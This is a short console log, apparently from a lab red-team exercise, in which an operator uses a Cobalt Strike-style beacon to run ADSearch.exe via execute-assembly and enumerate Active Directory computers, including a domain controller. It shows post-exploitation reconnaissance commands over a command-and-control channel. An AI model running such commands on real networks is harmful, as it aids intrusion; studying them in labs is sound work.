 [08/19 15:51:08] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=computer)(objectClass=computer))"
[08/19 15:51:09] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=computer)(objectClass=computer))"
[08/19 15:51:09] [+] host called home, sent: 486198 bytes
[08/19 15:51:09] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[08/19 15:51:10] [+] received output:
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[08/19 15:51:10] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 4
[08/19 15:51:10] [+] received output:
[+] cn : VALENOR-DC01
[+] cn : APP-01
[+] cn : FILE-01
[+] cn : CLIENT-01